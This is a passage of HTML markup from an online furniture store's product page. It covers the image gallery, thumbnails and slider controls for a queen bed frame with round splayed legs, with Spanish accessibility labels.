  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&amp;width=1946" alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="755010142293">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-755010175061"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-755010175061"
            data-alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&amp;width=1946" alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&amp;width=1946" alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="755010175061">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-755010207829"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-755010207829"
            data-alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&amp;width=1946" alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&amp;width=1946" alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="755010207829">
      <span class="visually-hidden">
        Abrir elemento multimedia 9 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 5"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 6"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 7"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 8"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 9"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24961366032681__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24961366032681__main-755010011221"
            data-media-position="1"
            data-alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Cargar la imagen 1 en la vista de la galería"
              aria-current="true"
              aria-controls="GalleryViewer-template--24961366032681__main"
              aria-describedby="Thumbnail-template--24961366032681__main-0
"
            >
              <img src="//emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&amp;width=416" alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24961366032681__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-755010043989"
              data-media-position="2"
              data-alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-1
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&amp;width=416" alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-755009912917"
              data-media-position="3"
              data-alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-2
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&amp;width=416" alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_2_b7c8b65c-5c1b-4d38-9881-aa9c435e37df.jpg?v=1572113496&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-755009945685"
              data-media-position="4"
              data-alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&amp;width=416" alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-5888-BLK_3_8cee61f9-6118-42c3-9323-088ced5d216c.jpg?v=1572113496&amp;width=416 416w" width="416" height="352" loading="lazy" sizes="(min-width: 